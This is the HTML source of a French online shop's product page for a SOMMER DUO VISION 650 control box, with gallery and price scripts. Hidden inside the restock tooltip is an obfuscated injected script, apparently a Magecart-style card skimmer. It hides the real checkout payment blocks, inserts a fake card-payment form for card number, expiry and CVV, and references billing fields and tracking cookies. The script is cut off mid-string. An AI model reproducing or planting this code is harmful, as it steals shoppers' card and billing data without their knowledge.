             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6 h-full">
                                <img
                    alt="main product photo"
                    title="Bo&#xEE;tier&#x20;de&#x20;commande&#x20;complet&#x20;DUO&#x20;VISION&#x20;650&#x20;pour&#x20;remplacement&#x20;d&#x27;un&#x20;existant&#x20;-&#x20;SOMMER&#x20;-"
                    class="object-contain object-center w-full h-full max-h-screen-75"
                    :class="'opacity-0'"
                    src="https://www.domo-confort.com/media/catalog/product/cache/b7ab270e81929ed72a1102a92415f15c/s/o/so365v000_large.jpg"
                    width="700"
                    height="700"
                    @click="fullscreen = true"
                />
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'Bo\u00EEtier\u0020de\u0020commande\u0020complet\u0020DUO\u0020VISION\u0020650\u0020pour\u0020remplacement\u0020d\u0027un\u0020existant\u0020\u002D\u0020SOMMER\u0020\u002D'"
                        :title="image.caption || 'Bo\u00EEtier\u0020de\u0020commande\u0020complet\u0020DUO\u0020VISION\u0020650\u0020pour\u0020remplacement\u0020d\u0027un\u0020existant\u0020\u002D\u0020SOMMER\u0020\u002D'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto h-full max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
                                <div class="arrows">
                    <div class="arrow prev" @click.prevent="changeImage('prev')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M4.3623 8.56372L0.638901 4.85634L4.3623 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="arrow next" @click.prevent="changeImage('next')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0.637695 8.56372L4.3611 4.85634L0.637695 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                </div>
                            </div>
        </div>
        <div id="thumbs" class="hidden flex-wrap md:flex"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary-yellow focus:border-primary-yellow rounded-lg"
                       :class="{'border-primary-yellow': active === index}"
                    >
                        <img :src="image.thumb" class="rounded-lg"
                             :alt="image.caption || 'Bo\u00EEtier\u0020de\u0020commande\u0020complet\u0020DUO\u0020VISION\u0020650\u0020pour\u0020remplacement\u0020d\u0027un\u0020existant\u0020\u002D\u0020SOMMER\u0020\u002D'"
                             :title="image.caption || 'Bo\u00EEtier\u0020de\u0020commande\u0020complet\u0020DUO\u0020VISION\u0020650\u0020pour\u0020remplacement\u0020d\u0027un\u0020existant\u0020\u002D\u0020SOMMER\u0020\u002D'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/S\/O\/SO365V000.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/S\/O\/SO365V000.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/S\/O\/SO365V000.JPG","caption":"Petite image produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/s\/o\/so365v000_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/s\/o\/so365v000_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/s\/o\/so365v000_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "images": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/S\/O\/SO365V000.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/S\/O\/SO365V000.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/S\/O\/SO365V000.JPG","caption":"Petite image produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/s\/o\/so365v000_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/s\/o\/so365v000_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/s\/o\/so365v000_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            changeImage(direction){
                let active = this.active;
                const countImages = this.images.length;
                if(direction === 'prev'){
                    this.active--;
                    if(this.active === -1){
                        this.active = countImages - 1;
                    }
                } else {
                    this.active++;
                    if(this.active === countImages){
                        this.active = 0;
                    }
                }
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 mt-5 md:w-7/12 md:pl-5 lg:pl-10 md:py-6 md:mb-0 md:mt-0 md:pt-0">
    <span class="block text-sm font-bold uppercase">
        Référence :         <span class="text-primary-blue" itemprop="sku">SO365V000</span>
    </span>
    <h1 class="text-xl md:text-3xl font-semibold text-input-black title-font mb-5" itemprop="name">
        Boîtier de commande complet DUO VISION 650 pour remplacement d&#039;un existant - SOMMER -    </h1>

    
        
            <div>
                <script>
    function initPrice125316() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 245.316001,
            initialFinalPriceWithoutTax: 204.43,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            calculatePriceWithoutTax(){
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPriceWithoutTax;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            getFormattedFinalPriceWithoutTax() {
                if(this.activeProductsPriceData){
                    return hyva.formatPrice(
                        this.activeProductsPriceData.basePrice.amount,
                        false
                    )
                } else {
                    return hyva.formatPrice(
                        this.calculatedFinalPriceWithCustomOptions ||
                        this.calculatedFinalPrice ||
                        this.initialFinalPriceWithoutTax
                    )
                }
            },
            getFormattedFinalPriceWithoutTaxForCofidis() {
                if(this.activeProductsPriceData){
                    return hyva.formatPrice(
                        this.activeProductsPriceData.finalPrice.amount / 3,
                        false
                    )
                } else {
                    return hyva.formatPrice(
                        this.calculatedFinalPriceWithCustomOptions ||
                        this.calculatedFinalPrice ||
                        this.initialFinalPrice / 3
                    )
                }
            },
            checkSelectNotNull() {
                const selectors = document.getElementsByClassName('configurable-select');
                let selectorsHasNoValueCount = 0;
                for (let i = 0; i < selectors.length; i++) {
                    if(!selectors[i].value)
                        selectorsHasNoValueCount++;
                }
                if(selectorsHasNoValueCount === selectors.length){
                    this.activeProductsPriceData = false;
                }
            },
            eventListeners: {
                ['@update-prices-125316.window'](event) {
                    this.activeProductsPriceData = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                    this.getFormattedFinalPriceWithoutTax();
                    this.getFormattedFinalPriceWithoutTaxForCofidis();
                    this.checkSelectNotNull();
                },
                ['@update-qty-125316.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div class="flex flex-col lg:flex-row justify-between" x-data="initPrice125316()" x-spread="eventListeners">
    <div class="flex flex-col">
        <div class="prices-excluding-ecotax">
            <div
                 class="flex flex-col pb-2 ">
                <div class="price-box price-final_price flex flex-row mb-2 justify-between items-start lg:items-end"
                     :class="{'flex-row-reverse' : activeProductsPriceData &&
                    activeProductsPriceData.oldPrice &&
                    activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount}"
                >
                    <template x-if="!activeProductsPriceData && !isPriceHidden()">
                        <div class="price-container">
                                                        <div class="flex flex-row">
                                <div class="flex flex-col">
                                    <div class="final-price inline-block" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                                        <span id="product-price-125316" class="price-wrapper flex flex-row gap-x-2 font-worksans font-semibold text-3xl text-input-black">
                                                                                            <span class="price" x-html="getFormattedFinalPrice()">
                                                 <span class="price">245,32 €</span>                                                </span>
                                                                                    </span>
                                        <meta itemprop="price" content="245.316001">
                                        <meta itemprop="priceCurrency"
                                              content="EUR">
                                    </div>
                                </div>
                                                            </div>
                        </div>
                    </template>
                    <template x-if="activeProductsPriceData &&
                    activeProductsPriceData.oldPrice &&
                    activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
                    ">
                                             <div class="old-price flex mr-0
                                     mt-[0.2rem] ml-10 xl:ml-24">
                            <span id="product-price-125316"
                                  class="price-wrapper font-worksans font-semibold text-2xl line-through text-product-ht">
                                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
                            </span>
                        </div>
                                         </template>
                    <template x-if="activeProductsPriceData">
                        <div class="final-price flex flex-row gap-x-2">
                            <span id="product-price-125316" class="font-worksans font-semibold text-3xl text-input-black price-wrapper">
                                                                    <span class="price" x-html="getFormattedFinalPrice()"></span>
                                                            </span>
                                                    </div>
                    </template>
                </div>
                                    <span class="custom-excluding-tax flex flex-row gap-x-2">
                        <span class="text-xl font-semibold text-product-ht" x-html="getFormattedFinalPriceWithoutTax()"></span>
                        <span class="text-xs font-bold text-product-ht">HT</span>
                    </span>
                            </div>
        </div>
        <div class="ecotax">
                <div class="clear-both mb-5">
        <span class="block text-sm font-semibold text-secondary-green">Ecotaxe : 0,12 €</span>
    </div>
        </div>
    </div>
    <div class=" price-installments inline-block flex flex-row gap-x-1.5 lg:self-start pb-4 lg:pb-0 font-worksans font-bold text-primary-yellow text-xl lg:mt-1">
        <span>ou 3 X</span>
        <span x-html="getFormattedFinalPriceWithoutTaxForCofidis()"></span>
        <span>Cofidis</span>
    </div>
</div>
            </div>

            <div class="flex flex-col sm:flex-row justify-between clear-both">
                <div>
                        <div x-data="{ tooltip: false }" class="text-sm uppercase text-primary-blue font-bold pb-2 flex">
                <span>En cours de réapprovisionnement</span>
                <div class="relative ml-3">
                    <svg x-on:mouseover="tooltip = true" x-on:mouseleave="tooltip = false" class="cursor-pointer" width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM11 6C11.5523 6 12 6.44772 12 7V11C12 11.5523 11.5523 12 11 12C10.4477 12 10 11.5523 10 11V7C10 6.44772 10.4477 6 11 6ZM11 14C10.4477 14 10 14.4477 10 15C10 15.5523 10.4477 16 11 16H11.01C11.5623 16 12.01 15.5523 12.01 15C12.01 14.4477 11.5623 14 11.01 14H11Z" fill="#3C73CB"/>
                    </svg>
                    <div x-show="tooltip" class="tooltip" x-cloak>
                        <p>En raison des difficultés de réapprovisionnement sur certains composants électroniques de nos fournisseurs, nos délais d'expédition peuvent être rallongés. Nous faisons notre maximum pour honorer vos commandes au plus vite.</p><!-- @BLOCK@_20 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<opt